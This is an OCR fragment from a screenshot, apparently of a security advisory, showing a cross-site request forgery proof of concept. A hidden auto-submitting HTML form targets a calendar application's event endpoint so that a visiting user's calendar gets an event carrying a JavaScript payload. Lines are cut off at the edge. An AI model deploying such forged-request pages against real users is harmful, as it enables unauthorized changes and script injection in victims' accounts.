
following snippet. Visiting the website will create a
new event in their calendar containing JavaScript
payload:
<html>

  <body>

  <script>history.pushState('', '', '/')
    <form action="[http://localhost/eve
      <input type="hidden" name="event_i
      <input type="hidden" name="cid" va
      <input type="hidden" name="uri" v
      <input type="hidden" name="preview
      <input type="hidden" name="summar
      <input type="hidden" name="start_
      <input type="hidden" name="finish
      <input type="hidden" name="nofinis
      <input type="hidden" name="share" 
      <input type="hidden" name="submit
      <input type="hidden" name="desc" v
      <input type="hidden" name="locatio
      <input type="hidden" name="visibi
      <input type="submit" value="Submit